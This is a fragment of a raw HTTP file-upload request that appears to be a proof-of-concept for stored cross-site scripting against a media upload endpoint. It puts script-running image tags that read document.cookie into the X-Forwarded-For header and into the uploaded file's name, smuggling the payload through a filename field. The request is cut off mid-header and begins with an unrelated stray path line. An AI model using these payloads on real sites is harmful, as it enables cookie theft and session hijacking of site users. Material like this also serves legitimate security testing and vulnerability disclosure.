 Connection: close
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=---------------------------52970035813542000911009238531
Content-Length: 430862
X-Forwarded-For: <img src="x" onerror=prompt(document.cookie)>,<img src="x" onerror=prompt(document.cookie)>,<img src="x" onerror=prompt(docu
-----------------------------52970035813542000911009238531
Content-Disposition: form-data; name="async-upload"; filename="cengizhansahinsumofpwn<img src=a onerror=alert(document.cookie)>.jpg"
Content-Type: image/jpeg